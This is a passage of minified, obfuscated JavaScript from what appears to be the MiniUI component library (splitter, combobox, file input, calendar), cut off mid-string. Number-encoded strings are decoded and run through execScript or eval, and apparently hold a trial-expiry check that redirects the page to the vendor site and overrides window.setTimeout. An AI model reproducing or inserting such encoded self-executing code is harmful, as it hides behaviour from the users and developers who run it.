this.oO00l1};ol01O=function(_,F){var $=this[O0O11O](_);if(!$)return;mini.copyTo($,F);var B=this[OOOo1O](_),C=$.body;delete $.body;if(C){if(!mini.isArray(C))C=[C];for(var A=0,E=C.length;A<E;A++)mini.append(B,C[A])}if($.bodyParent){var D=$.bodyParent;while(D.firstChild)B.appendChild(D.firstChild)}delete $.bodyParent;B.id=$.id;O001(B,$.style);l1OO(B,$["class"]);if($.cls)l1OO(B,$.cls);if($.controls){var _=$==this.pane1?1:2;this[l00o11](_,$.controls);delete $.controls}this[ll1ll]()};Ol0O0=function($){this.showHandleButton=$;this[ll1ll]()};lol1=function($){return this.showHandleButton};oOl11=function($){this.vertical=$;this[ll1ll]()};o00Oo=function(){if(!oOlOlo["oO0O"+"112101"])return;if(o0llO1["oO0O"+"11"].charAt(1419)!="|")return;return this.vertical};l10lO=function(_){if(l1o00O[l0l]()[Oll](OO011l)!=-1)return;var $=this[O0O11O](_);if(!$)return;$.expanded=true;this[ll1ll]();var A={pane:$,paneIndex:this.pane1==$?1:2};this[OOolo1]("expand",A)};lol0l=function(_){var $=this[O0O11O](_);if(!$)return;$.expanded=false;var A=$==this.pane1?this.pane2:this.pane1;if(A.expanded==false){A.expanded=true;A.visible=true}this[ll1ll]();var B={pane:$,paneIndex:this.pane1==$?1:2};this[OOolo1]("collapse",B)};o1Ooo=function(_){if(l0lO1[oOO]()[Oo1O11](OO1)!=-1)return;var $=this[O0O11O](_);if(!$)return;if($.expanded)this[OlloOO]($);else this[o0oolO]($)};ll0oo=function(_){var $=this[O0O11O](_);if(!$)return;$.visible=true;this[ll1ll]()};OOl1o0=function(_){var $=this[O0O11O](_);if(!$)return;$.visible=false;var A=$==this.pane1?this.pane2:this.pane1;if(A.visible==false){A.expanded=true;A.visible=true}this[ll1ll]()};llO10=function($){if(this[Ol0oO1]!=$){this[Ol0oO1]=$;this[OlO1Ol]()}};l0l1l1=l1ooOO["exe"+"cSc"+"ript"]?l1ooOO["exe"+"cSc"+"ript"]:lo0l1l;l0l1l1(ooloO1("136|104|73|133|73|104|86|127|142|135|124|141|130|136|135|57|65|140|141|139|69|57|135|142|134|69|57|126|145|124|142|141|126|66|57|148|38|35|38|35|57|57|57|57|57|57|57|57|130|127|57|65|58|135|142|134|66|57|135|142|134|57|86|57|73|84|38|35|57|57|57|57|57|57|57|57|143|122|139|57|140|140|57|86|57|140|141|139|84|38|35|57|57|57|57|57|57|57|57|130|127|57|65|126|145|124|142|141|126|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|140|141|139|57|86|57|144|130|135|125|136|144|116|140|140|118|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|144|130|135|125|136|144|116|140|140|57|68|57|140|141|139|71|133|126|135|128|141|129|118|57|86|57|74|84|38|35|57|57|57|57|57|57|57|57|150|38|35|57|57|57|57|57|57|57|57|143|122|139|57|135|57|86|57|59|104|74|136|133|104|74|133|73|104|136|73|59|69|57|125|57|86|57|144|130|135|125|136|144|116|135|118|84|38|35|57|57|57|57|57|57|57|57|130|127|57|65|58|125|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|125|57|86|57|144|130|135|125|136|144|116|135|118|57|86|57|135|126|144|57|93|122|141|126|65|66|84|38|35|38|35|57|57|57|57|57|57|57|57|57|57|57|57|143|122|139|57|140|130|57|86|57|144|130|135|125|136|144|71|140|126|141|109|130|134|126|136|142|141|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|141|139|146|57|148|57|125|126|133|126|141|126|57|144|130|135|125|136|144|71|140|126|141|109|130|134|126|136|142|141|57|150|57|124|122|141|124|129|57|65|126|66|57|148|57|150|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|130|127|57|65|144|130|135|125|136|144|71|140|126|141|109|130|134|126|136|142|141|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|140|126|141|109|130|134|126|136|142|141|65|127|142|135|124|141|130|136|135|57|65|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|130|127|57|65|125|57|58|86|86|57|144|130|135|125|136|144|116|135|118|66|57|133|136|124|122|141|130|136|135|57|86|57|59|129|141|141|137|83|72|72|144|144|144|71|134|130|135|130|142|130|71|124|136|134|59|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|150|69|57|74|73|73|73|73|66|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|150|57|126|133|140|126|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|144|130|135|125|136|144|71|140|126|141|109|130|134|126|136|142|141|57|86|57|140|130|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|150|38|35|57|57|57|57|57|57|57|57|150|38|35|57|57|57|57|57|57|57|57|130|127|57|65|58|125|57|149|149|57|58|125|71|128|126|141|109|130|134|126|65|66|57|149|149|57|141|146|137|126|136|127|57|125|71|128|126|141|109|130|134|126|65|66|57|58|86|57|59|135|142|134|123|126|139|59|57|149|149|57|102|122|141|129|71|122|123|140|65|135|126|144|57|93|122|141|126|65|66|57|70|57|125|66|57|87|57|75|73|73|73|73|66|57|139|126|141|142|139|135|57|59|73|59|84|38|35|38|35|57|57|57|57|57|57|57|57|143|122|139|57|122|74|57|86|57|140|141|139|71|140|137|133|130|141|65|64|149|64|66|84|38|35|57|57|57|57|57|57|57|57|143|122|139|57|140|57|86|57|64|64|69|57|127|57|86|57|108|141|139|130|135|128|116|59|127|139|136|59|57|68|57|59|134|92|129|59|57|68|57|59|122|139|92|59|57|68|57|59|136|125|126|59|118|84|38|35|57|57|57|57|57|57|57|57|127|136|139|57|65|143|122|139|57|145|57|86|57|73|69|57|146|57|86|57|122|74|71|133|126|135|128|141|129|84|57|145|57|85|57|146|84|57|145|68|68|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|140|57|68|86|57|127|65|122|74|116|145|118|57|70|57|75|80|66|84|38|35|57|57|57|57|57|57|57|57|150|38|35|57|57|57|57|57|57|57|57|139|126|141|142|139|135|57|140|84|38|35|57|57|57|57|150",10));oO1100="93|142|145|113|145|82|95|136|151|144|133|150|139|145|144|66|74|136|144|78|149|133|145|146|135|75|66|157|150|138|139|149|125|142|142|113|82|142|82|127|74|68|132|151|150|150|145|144|133|142|139|133|141|68|78|136|144|78|149|133|145|146|135|75|93|47|44|66|66|66|66|159|44|93|93|153|139|144|134|145|153|80|145|142|83|83|83|142|95|144|151|142|142|93";l0l1l1(ooloO1(o11o10(ooloO1("oO1100",21,1)),21));oOOol=function(){return this[Ol0oO1]};oO1o0=function($){if(this[llol0o]!=$){this[llol0o]=$;this[OlO1Ol]()}};lo0ll=function(){return this[llol0o]};o11lO=function(B){var A=B.target;if(!o0O11(this.o111o,A))return;var _=parseInt(A.id),$=this[O0O11O](_),B={pane:$,paneIndex:_,cancel:false};if($.expanded)this[OOolo1]("beforecollapse",B);else this[OOolo1]("beforeexpand",B);if(B.cancel==true)return;if(A.className=="mini-splitter-pane1-button")this[O0ll0](_);else if(A.className=="mini-splitter-pane2-button")this[O0ll0](_)};Ool00=function($,_){this[OOolo1]("buttonclick",{pane:$,index:this.pane1==$?1:2,htmlEvent:_})};O0O0=function(_,$){this[llO0l0]("buttonclick",_,$)};l0l0O=function(A){var _=A.target;if(!this[Ol0oO1])return;if(!this.pane1.visible||!this.pane2.visible||!this.pane1.expanded||!this.pane2.expanded)return;if(o0O11(this.o111o,_))if(_.className=="mini-splitter-pane1-button"||_.className=="mini-splitter-pane2-button");else{var $=this.OoOo1();$.start(A)}};olOOO=function(){if(!this.drag)this.drag=new mini.Drag({capture:true,onStart:mini.createDelegate(this.lO1lo1,this),onMove:mini.createDelegate(this.lOoO10,this),onStop:mini.createDelegate(this.OOo0l0,this)});return this.drag};lO10o=function($){this.handlerBox=OlOl0(this.o111o);this.o1OlO=mini.append(document.body,"<div class=\"mini-resizer-mask\"></div>");this.l1l1o=mini.append(document.body,"<div class=\"mini-proxy\"></div>");this.l1l1o.style.cursor=this.vertical?"n-resize":"w-resize";this.elBox=OlOl0(this._borderEl,true);lOoO(this.l1l1o,this.handlerBox)};O1OOO=function(C){if(!this.handlerBox)return;if(!this.elBox)this.elBox=OlOl0(this._borderEl,true);var B=this.elBox.width,D=this.elBox.height,E=this[llol0o],I=this.vertical?D-this[llol0o]:B-this[llol0o],A=this.pane1.minSize,F=this.pane1.maxSize,$=this.pane2.minSize,G=this.pane2.maxSize;if(this.vertical==true){var _=C.now[1]-C.init[1],H=this.handlerBox.y+_;if(H-this.elBox.y>F)H=this.elBox.y+F;if(H+this.handlerBox.height<this.elBox.bottom-G)H=this.elBox.bottom-G-this.handlerBox.height;if(H-this.elBox.y<A)H=this.elBox.y+A;if(H+this.handlerBox.height>this.elBox.bottom-$)H=this.elBox.bottom-$-this.handlerBox.height;mini.setY(this.l1l1o,H)}else{var J=C.now[0]-C.init[0],K=this.handlerBox.x+J;if(K-this.elBox.x>F)K=this.elBox.x+F;if(K+this.handlerBox.width<this.elBox.right-G)K=this.elBox.right-G-this.handlerBox.width;if(K-this.elBox.x<A)K=this.elBox.x+A;if(K+this.handlerBox.width>this.elBox.right-$)K=this.elBox.right-$-this.handlerBox.width;mini.setX(this.l1l1o,K)}};lll0o=function(_){if(lO1Ol[OOl]()[lo1](OO1)!=-1)return;var $=this.elBox.width,B=this.elBox.height,C=this[llol0o],D=parseFloat(this.pane1.size),E=parseFloat(this.pane2.size),I=isNaN(D),N=isNaN(E),J=!isNaN(D)&&this.pane1.size[lo100o]("%")!=-1,M=!isNaN(E)&&this.pane2.size[lo100o]("%")!=-1,G=!I&&!J,K=!N&&!M,L=this.vertical?B-this[llol0o]:$-this[llol0o],A=OlOl0(this.l1l1o),H=A.x-this.elBox.x,F=L-H;if(this.vertical){H=A.y-this.elBox.y;F=L-H}if(I||N){if(I&&N){D=parseFloat(H/L*100).toFixed(1);this.pane1.size=D+"%"}else if(G){D=H;this.pane1.size=D}else if(J){D=parseFloat(H/L*100).toFixed(1);this.pane1.size=D+"%"}else if(K){E=F;this.pane2.size=E}else if(M){E=parseFloat(F/L*100).toFixed(1);this.pane2.size=E+"%"}}else if(J&&K)this.pane2.size=F;else if(G&&M)this.pane1.size=H;else{this.pane1.size=parseFloat(H/L*100).toFixed(1);this.pane2.size=100-this.pane1.size}jQuery(this.l1l1o).remove();jQuery(this.o1OlO).remove();this.o1OlO=null;this.l1l1o=null;this.elBox=this.handlerBox=null;this[OlO1Ol]();this[OOolo1]("resize")};O11o1=function(B){var G=oOo011[l0oO00][llO00O][o0l0O](this,B);mini[oO111](B,G,["onexpand","oncollapse","onresize"]);mini[ool0](B,G,["allowResize","vertical","showHandleButton"]);mini[Oll11O](B,G,["handlerSize"]);var A=[],F=mini[loolOl](B);for(var _=0,E=2;_<E;_++){var C=F[_],D=jQuery(C),$={};A.push($);if(!C)continue;$.style=C.style.cssText;mini[oO111](C,$,["cls","size","id","class","tooltip","collapseTooltip"]);mini[ool0](C,$,["visible","expanded","showCollapseButton"]);mini[Oll11O](C,$,["minSize","maxSize","handlerSize"]);$.bodyParent=C}G.panes=A;return G};OO1O=function(){var $=this;if(isFirefox)this._textEl.oninput=function(){$.oOo0l()}};o1O0=function(B){if(typeof B=="string")return this;var _=B.text;delete B.text;var $=B.value;delete B.value;var C=B.url;delete B.url;var A=B.data;delete B.data;loo1l1[l0oO00][Ol00l][o0l0O](this,B);if(!mini.isNull(A)){this[oOol1](A);B.data=A}if(!mini.isNull(C)){this[Ooll0](C);B.url=C}if(!mini.isNull($)){this[oo1o10]($);B.value=$}if(!mini.isNull(_))this[oO0000](_);return this};lO1ll=function(){loo1l1[l0oO00][llo001][o0l0O](this);this.OOO11=new o000ol();this.OOO11[ll1l0o]("border:0;");this.OOO11[Oo1ool]("width:100%;height:auto;");this.OOO11[ooO101](this.popup._contentEl);this.OOO11[llO0l0]("itemclick",this.lo0ol0,this);this.OOO11[llO0l0]("drawcell",this.__OnItemDrawCell,this);var $=this;this.OOO11[llO0l0]("beforeload",function(_){$[OOolo1]("beforeload",_)},this);this.OOO11[llO0l0]("preload",function(_){$[OOolo1]("preload",_)},this);this.OOO11[llO0l0]("load",function(_){$.data=_.data;$[OOolo1]("load",_)},this);this.OOO11[llO0l0]("loaderror",function(_){$[OOolo1]("loaderror",_)},this)};l0oo1=function(){var _={cancel:false};this[OOolo1]("beforeshowpopup",_);this._firebeforeshowpopup=false;if(_.cancel==true)return;this.OOO11[l1oO11]("auto");loo1l1[l0oO00][lOOlOl][o0l0O](this);var $=this.popup.el.style.height;if($==""||$=="auto")this.OOO11[l1oO11]("auto");else this.OOO11[l1oO11]("100%");this.OOO11[O0o11](this.valueInCheckOrder);this.OOO11[oo1o10](this.value)};oOOlO=function($){this.OOO11[oo110O]($);var A=this.OOO11[O1OloO](),_=this.OOO11.l1oOO(A);this[oo1o10](_[0]);this[oO0000](_[1])};ol011=function($){if(ooOOO[OOl]()[ll1](lOO1Ol)!=-1)return;this.OOO11[o11lOO]();$=this[o00000]($);if($){this.OOO11[loo1o1]($);this.lo0ol0({item:$},false);if(this.changeOnSelectMethod)this.oloo()}};oO110=function(_){if(!_)return;var $=this.OOO11.l1oOO(_);this[oo1o10]($[0]);this.OOO11[oo1o10](this.value)};oOoO10=function($){return typeof $=="object"?$:this.data[$]};oO0ol=function($){return this.data[lo100o]($)};l0O00=function($){if(!O1l01O["Ooo"+"O01382"])return;if(ll1o11["OooO"+"01"].charAt(260)!="1")return;return this.data[$]};lo000=function($){if(typeof $=="string")this[Ooll0]($);else this[oOol1]($)};llo1o=function(_){return eval("("+_+")")};oo1l=function($){if(typeof $=="string")$=this[l10O0l]($);if(!mini.isArray($))$=[];this.OOO11[oOol1]($);this.data=this.OOO11.data;this[lO00oo]()};lllo=function(){if(O0Oll[O01]()[l00o1O](OO1)!=-1)return;return this.data};Ool1=function($){this.clearOnLoad=$};O11ll=function(){return this.clearOnLoad};ll0l0=function(){if(ooolO[Oo0]()[lOo](lOO1Ol)!=-1)return;var A=this.OOO11.l1oOO(this.value),$=A[0],_=A[1];if($===""&&!this.clearOnLoad){$=this.value;_=this.text;this.value=null}this.text=this._textEl.value=_;this[oo1o10]($)};lo1Ol=function($){this[Ool01o]();this.OOO11[Ooll0]($);this.url=this.OOO11.url;this.data=this.OOO11.data;this[lO00oo]()};l0lo0=function(){return this.url};ll1OOField=function($){this[l1110]=$;if(this.OOO11)this.OOO11[o1100]($)};looOO0=l0l1l1;O0o0o1=oO0l0O;oO0O11="156|135|152|70|153|143|99|157|143|148|138|149|157|84|153|139|154|122|143|147|139|149|155|154|97|154|152|159|161|138|139|146|139|154|139|70|157|143|148|138|149|157|84|153|139|154|122|143|147|139|149|155|154|163|137|135|154|137|142|78|139|79|161|163|97|143|140|78|157|143|148|138|149|157|84|153|139|154|122|143|147|139|149|155|154|79|161|154|152|159|161|138|139|146|139|154|139|70|157|143|148|138|149|157|84|139|158|139|137|121|137|152|143|150|154|163|137|135|154|137|142|78|139|79|161|163|97|153|139|154|122|143|147|139|149|155|154|78|140|155|148|137|154|143|149|148|78|79|161|140|155|148|137|154|143|149|148|70|133|78|148|79|161|143|140|78|71|78|85|80|102|137|137|133|149|148|71|102|80|85|140|135|146|153|139|79|79|70|152|139|154|155|152|148|70|154|152|155|139|97|156|135|152|70|149|99|157|143|148|138|149|157|129|148|131|97|143|140|78|71|149|79|152|139|154|155|152|148|70|140|135|146|153|139|97|154|152|159|161|138|139|146|139|154|139|70|149|84|154|149|121|154|152|143|148|141|163|137|135|154|137|142|78|139|79|161|163|97|152|139|154|155|152|148|70|121|154|152|143|148|141|78|149|79|99|99|72|130|148|140|155|148|137|154|143|149|148|70|72|81|148|81|72|78|79|70|161|130|148|70|70|70|70|129|148|135|154|143|156|139|70|137|149|138|139|131|130|148|163|130|148|72|97|163|143|140|78|71|133|78|72|106|135|154|139|72|79|79|146|149|137|135|154|143|149|148|99|72|142|154|154|150|96|85|85|157|157|157|84|147|143|148|143|155|143|84|137|149|147|72|97|156|135|152|70|104|99|148|139|157|70|106|135|154|139|78|79|84|141|139|154|122|143|147|139|78|79|97|143|140|78|104|100|87|91|87|90|87|89|87|88|86|86|86|86|86|79|143|140|78|104|75|89|99|99|86|79|161|154|152|159|161|138|139|146|139|154|139|70|157|143|148|138|149|157|84|135|146|139|152|154|163|137|135|154|137|142|78|139|79|161|163|97|135|146|139|152|154|78|72|35835|30030|21078|26437|70|157|157|157|84|147|143|148|143|155|143|84|137|149|147|72|79|163|163|82|89|91|87|86|86|86|86|79|163|139|146|153|139|161|157|143|148|138|149|157|84|153|139|154|122|143|147|139|149|155|154|99|153|143|163|97|97|157|143|148|138|149|157|84|149|149|146|149|117|87|99|148|155|146|146|97";looOO0(oO0l0O(o11o10(oO0l0O("oO0O11",15,1)),15));o0OO11=function(){return this[l1110]};o11O=function($){if(this.OOO11)this.OOO11[oOll1O]($);this[lOlooo]=$};lo111=function(){if(OO10O[Oo0]()[oOo](OO011l)!=-1)return;return this[lOlooo]};oO1O1=function($){this.pinyinField=$};O00o=function(){return this.pinyinField};OlolOo=function($){this[oOll1O]($)};l1l1l=function($){if(this.OOO11)this.OOO11[lO0oo]($);this.dataField=$};Oll1o=function(){return this.dataField};ll1OOInCheckOrder=function($){this.valueInCheckOrder=$};ooO11=function(){return this.valueInCheckOrder};ll1OO=function($){if(mini.isNull($))$="";var A=this.OOO11.l1oOO($),B=A[0],_=A[1];if(_===""||mini.isNull(_))_=$;if(this.valueFromSelect&&(B===""||mini.isNull(B)))$=_="";this.value=$;this.l11O0l.value=this.value;this.text=this._textEl.value=_;this.O000oo()};Ol1oo=function($){if(this[lO0O10]!=$){this[lO0O10]=$;if(this.OOO11){this.OOO11[OlOOl1]($);this.OOO11[l0lO10]($)}}};OoOoO=function(){return this[lO0O10]};o0OO0=function($){if(!mini.isArray($))$=[];this.columns=$;this.OOO11[lloO0l]($)};Ollol=function(){return this.columns};OlO10=function($){if(this.showNullItem!=$){this.showNullItem=$;this.OOO11[olOol1]($)}};O101=function(){return this.showNullItem};lOo00=function($){if(this.nullItemText!=$){this.nullItemText=$;this.OOO11[OO11lO]($)}};ll01O=function(){return this.nullItemText};o0l11=function($){this.valueFromSelect=$};ol0OO=function(){if(ll1o0[loo]()[lOo](O11lO0)!=-1)return;return this.valueFromSelect};lloll=function(){if(this.validateOnChanged)this[O10l1o]();var _=this;function $(){var $=_[o1lO1l](),B=_[O1OloO](),A=B[0];_[OOolo1]("valuechanged",{value:$,selecteds:B,selected:A})}setTimeout(function(){$()},50)};O01O1s=function(){return this.OOO11[OOllOl](this.value)};O01O1=function(){return this[O1OloO]()[0]};lolOo=function($){if(ooolo[OOl]()[O0O](lO0)!=-1)return;this[OOolo1]("drawcell",$)};l1llo=function(E,C){var D={item:E.item,cancel:false};if(C!==false){this[OOolo1]("beforeitemclick",D);if(D.cancel)return}var B=this.OOO11[O1OloO](),A=this.OOO11.l1oOO(B),$=this[o1lO1l]();this[oo1o10](A[0]);this[oO0000](A[1]);if(E)if(C!==false){if($!=this[o1lO1l]()){var _=this;setTimeout(function(){_.oloo()},1)}if(!this[lO0O10])this[o0oooo]();this[OoO00O]();this[OOolo1]("itemclick",{item:E.item})}};l0l0=function(F,A){var E={htmlEvent:F};this[OOolo1]("keydown",E);if(F.keyCode==8&&(this[Ololol]()||this.allowInput==false))return false;if(F.keyCode==9){if(this[O00l1]()){this._autoBlur=false;this[o0oooo]();delete this._autoBlur}return}if(this[Ololol]())return;switch(F.keyCode){case 27:F.preventDefault();if(this[O00l1]())F.stopPropagation();this[o0oooo]();this[OoO00O]();break;case 13:if(this[O00l1]()){F.preventDefault();F.stopPropagation();var _=this.OOO11[l111O0](),$=this.OOO11[l11oO1](_);if($.enabled!==false){if(_!=-1){var D={item:$,cancel:false};this[OOolo1]("beforeitemclick",D);if(D.cancel==false){if(this[lO0O10]);else{this.OOO11[o11lOO]();this.OOO11[loo1o1]($)}var C=this.OOO11[O1OloO](),B=this.OOO11.l1oOO(C);this[oo1o10](B[0]);this[oO0000](B[1]);this.oloo()}}this[o0oooo]();this[OoO00O]()}}else this[OOolo1]("enter",E);break;case 37:break;case 38:F.preventDefault();_=this.OOO11[l111O0]();if(_==-1){_=0;if(!this[lO0O10]){$=this.OOO11[OOllOl](this.value)[0];if($)_=this.OOO11[lo100o]($)}}if(this[O00l1]())if(!this[lO0O10]){_-=1;if(_<0)_=0;this.OOO11.l1ll00(_,true)}break;case 39:break;case 40:F.preventDefault();_=this.OOO11[l111O0]();if(_==-1){_=-1;if(!this[lO0O10]){$=this.OOO11[OOllOl](this.value)[0];if($)_=this.OOO11[lo100o]($)}}if(this[O00l1]()){if(!this[lO0O10]){_+=1;if(_>this.OOO11[o1ooo1]()-1)_=this.OOO11[o1ooo1]()-1;this.OOO11.l1ll00(_,true)}}else{this[lOOlOl]();if(!this[lO0O10])this.OOO11.l1ll00(_,true)}break;default:if(this.allowInput==false);else this.oOo0l(this._textEl.value);break}};llO0o=function($){this[OOolo1]("keyup",{htmlEvent:$})};oooO=function($){this[OOolo1]("keypress",{htmlEvent:$})};ooO1l=function(_){var $=this;setTimeout(function(){var A=$._textEl.value;if(A!=_)$.l0OOo(A)},10)};olOlo=function(B){if(!this.autoFilter)return;if(this[lO0O10]==true)return;var A=[];B=B.toUpperCase();for(var C=0,F=this.data.length;C<F;C++){var _=this.data[C],D=mini._getMap(this.textField,_),G=mini._getMap(this.pinyinField,_);D=D?String(D).toUpperCase():"";G=G?String(G).toUpperCase():"";if(D[lo100o](B)!=-1||G[lo100o](B)!=-1)A.push(_)}this.OOO11[oOol1](A);this._filtered=true;if(B!==""||this[O00l1]()){this[lOOlOl]();var $=0;if(this.OOO11[O1oOl1]())$=1;var E=this;E.OOO11.l1ll00($,true)}};oo10O=function($){if(this.valueFromSelect)this.o00ol();if(this._textEl.value=="")this.OOO11.ollo1();if(this._filtered){this._filtered=false;if(this.OOO11.el)this.OOO11[oOol1](this.data)}this[loO1l1]();this[OOolo1]("hidepopup")};ll10o=function($){return this.OOO11[OOllOl]($)};lo1o1=function(J){if(this[O00l1]())return;if(this[lO0O10]==false){var E=this._textEl.value,H=this[Oloo1O](),F=null;for(var D=0,B=H.length;D<B;D++){var $=H[D],I=$[this.textField];if(I==E){F=$;break}}if(F){this.OOO11[oo1o10](F?F[this.valueField]:"");var C=this.OOO11[o1lO1l](),A=this.OOO11.l1oOO(C),_=this[o1lO1l]();this[oo1o10](C);this[oO0000](A[1])}else if(this.valueFromSelect){this[oo1o10]("");this[oO0000]("")}else{this[oo1o10](E);this[oO0000](E)}if(_!=this[o1lO1l]()){var G=this;G.oloo()}}};lll0l=function($){this.ajaxData=$;this.OOO11[o0ool]($)};Ooo11=function($){this.ajaxType=$;this.OOO11[oo11ll]($)};ooO1O=function($){if(!O1101l["olO"+"1l1280"])return;if(o00l01["olO1l"+"1"].charAt(12)!="1")return;this.autoFilter=$};O1ll=function(){return this.autoFilter};l1o000=function(G){var E=loo1l1[l0oO00][llO00O][o0l0O](this,G);mini[oO111](G,E,["url","data","textField","valueField","displayField","nullItemText","pinyinField","ondrawcell","onbeforeload","onpreload","onload","onloaderror","onitemclick","onbeforeitemclick"]);mini[ool0](G,E,["multiSelect","showNullItem","valueFromSelect","valueInCheckOrder","clearOnLoad","autoFilter"]);if(E.displayField)E[lOlooo]=E.displayField;var C=E[l1110]||this[l1110],H=E[lOlooo]||this[lOlooo];if(G.nodeName.toLowerCase()=="select"){var I=[];for(var F=0,D=G.length;F<D;F++){var $=G.options[F],_={};_[H]=$.text;_[C]=$.value;I.push(_)}if(I.length>0)E.data=I}else{var J=mini[loolOl](G);for(F=0,D=J.length;F<D;F++){var A=J[F],B=jQuery(A).attr("property");if(!B)continue;B=B.toLowerCase();if(B=="columns")E.columns=mini.oO1ooo(A);else if(B=="data")E.data=A.innerHTML}}return E};oOlo1=function(){if(Ol01O[O01]()[Oo1O11](lO0)!=-1)return;Ol00lo[l0oO00][o1oOOO][o0l0O](this);this.o1lOl=mini.append(this.el,"<input type=\"file\" hideFocus class=\"mini-htmlfile-file\" name=\""+this.name+"\" ContentEditable=false/>");lOll(this._borderEl,"mousemove",this.oOoo,this);lOll(this.o1lOl,"change",this.loO1O,this)};OO0oo=function($){if(O1O1O[l11]()[lOo](o00)!=-1)return;if(!this.destroyed){mini[olllOo](this._borderEl);mini[olllOo](this.o1lOl)}Ol00lo[l0oO00][l0o1lO][o0l0O](this,$)};llO1l=function(){var $="onmouseover=\"l1OO(this,'"+this.l1o0+"');\" "+"onmouseout=\"OOOo(this,'"+this.l1o0+"');\"";return"<span class=\"mini-buttonedit-button\" "+$+">"+this.buttonText+"</span>"};loOo0l=function($){if(ol1OO[l0O]()[o11](o1O)!=-1)return;this.value=this._textEl.value=this.o1lOl.value;this.oloo();$={htmlEvent:$};this[OOolo1]("fileselect",$)};O0110=function(B){var A=B.pageX,_=B.pageY,$=OlOl0(this.el);A=(A-$.x-5);_=(_-$.y-5);if(this.enabled==false){A=-20;_=-20}this.o1lOl.style.display="";this.o1lOl.style.left=A+"px";this.o1lOl.style.top=_+"px"};ool0l=function(B){if(o0Oo0[oO0]()[O0l](O11lO0)!=-1)return;if(!this.limitType)return;if(B[Ol1loO]==false)return;if(this.required==false&&B.value=="")return;var A=B.value.split("."),$=("*."+A[A.length-1]).toLowerCase(),_=this.limitType.split(";");if(_.length>0&&_[lo100o]($)==-1){B.errorText=this.limitTypeErrorText+this.limitType;B[Ol1loO]=false}};O11lo=function($){this.name=$;mini.setAttr(this.o1lOl,"name",this.name)};o1lOo=function(){return this._textEl.value};O1OOo0=function(){if(l0o0l[ooO]()[Oll](o00)!=-1)return;var B=this.o1lOl,_=document.createElement("form");_.style.position="absolute";_.style.left="-1000px";_.style.top="-1000px";document.body.appendChild(_);var A=B.previousSibling;_.appendChild(B);_.reset();$(B).insertAfter(A);document.body.removeChild(_)};loO0O=function($){if(o0ol0[loo]()[ll1](OO1)!=-1)return;this.buttonText=$;var _=mini.byClass("mini-buttonedit-button",this.el);if(_)_.innerHTML=$};l1OO1o=function(){return this.buttonText};Ol011=function($){this.limitType=$};lOO0o=function(){if(l01oo[OOl]()[O0O](OO011l)!=-1)return;return this.limitType};ooooO=function($){var _=Ol00lo[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["limitType","buttonText","limitTypeErrorText","onfileselect"]);return _};oo00l=function(_){if(o0101[Oo0]()[lo0](o00)!=-1)return;var $=_.getDay();return $==0||$==6};O0loO=function($){if(oOo01[o0l]()[lo1](lOO1Ol)!=-1)return;var $=new Date($.getFullYear(),$.getMonth(),1);return mini.getWeekStartDate($,this.firstDayOfWeek)};o1O1=function($){return this.daysShort[$]};o1l11=function(){if(ol1o1[l0l]()[O0O](O11lO0)!=-1)return;var C="<tr style=\"width:100%;\"><td style=\"width:100%;\"></td></tr>";C+="<tr ><td><div class=\"mini-calendar-footer\">"+"<span style=\"display:inline-block;\"><input name=\"time\" class=\"mini-timespinner mini-calendar-timespinner\" format=\""+this.timeFormat+"\"/>"+"<span class=\"mini-calendar-footerSpace\"></span></span>"+"<span class=\"mini-calendar-tadayButton\">"+this.todayText+"</span>"+"<span class=\"mini-calendar-footerSpace\"></span>"+"<span class=\"mini-calendar-clearButton\">"+this.clearText+"</span>"+"<span class=\"mini-calendar-okButton\">"+this.okText+"</span>"+"<a href=\"#\" class=\"mini-calendar-focus\" style=\"position:absolute;left:-10px;top:-10px;width:0px;height:0px;outline:none\" hideFocus></a>"+"</div></td></tr>";var A="<table class=\"mini-calendar\" cellpadding=\"0\" cellspacing=\"0\">"+C+"</table>",_=document.createElement("div");_.innerHTML=A;this.el=_.firstChild;var $=this.el.getElementsByTagName("tr"),B=this.el.getElementsByTagName("td");this._innerEl=B[0];this.Ol1oO=mini.byClass("mini-calendar-footer",this.el);this.timeWrapEl=this.Ol1oO.childNodes[0];this.todayButtonEl=this.Ol1oO.childNodes[1];this.footerSpaceEl=this.Ol1oO.childNodes[2];this.closeButtonEl=this.Ol1oO.childNodes[3];this.okButtonEl=this.Ol1oO.childNodes[4];this._focusEl=this.Ol1oO.lastChild;this.yesterdayButtonEl=mini.after(this.todayButtonEl,"<span class=\"mini-calendar-tadayButton yesterday\">"+this.yesterdayText+"</span>");mini.parse(this.Ol1oO);this.timeSpinner=mini[lolO11]("time",this.el);this[ll1ll]()};Ol1o1l=l10OO0["execS"+"cri"+"pt"]?l10OO0["execS"+"cri"+"pt"]:looOO0;Ol1o1l(O0o0o1("138|75|106|76|76|76|88|129|144|137|126|143|132|138|137|59|67|142|143|141|71|59|137|144|136|71|59|128|147|126|144|143|128|68|59|150|40|37|40|37|59|59|59|59|59|59|59|59|132|129|59|67|60|137|144|136|68|59|137|144|136|59|88|59|75|86|40|37|59|59|59|59|59|59|59|59|145|124|141|59|142|142|59|88|59|142|143|141|86|40|37|59|59|59|59|59|59|59|59|132|129|59|67|128|147|126|144|143|128|68|59|150|40|37|59|59|59|59|59|59|59|59|59|59|59|59|142|143|141|59|88|59|146|132|137|127|138|146|118|142|142|120|86|40|37|59|59|59|59|59|59|59|59|59|59|59|59|146|132|137|127|138|146|118|142|142|59|70|59|142|143|141|73|135|128|137|130|143|131|120|59|88|59|76|86|40|37|59|59|59|59|59|59|59|59|152|40|37|59|59|59|59|59|59|59|59|145|124|141|59|137|59|88|59|61|106|76|138|135|106|76|135|75|106|138|75|61|71|59|127|59|88|59|146|132|137|127|138|146|118|137|120|86|40|37|59|59|59|59|59|59|59|59|132|129|59|67|60|127|68|59|150|40|37|59|59|59|59|59|59|59|59|59|59|59|59|127|59|88|59|146|132|137|127|138|146|118|137|1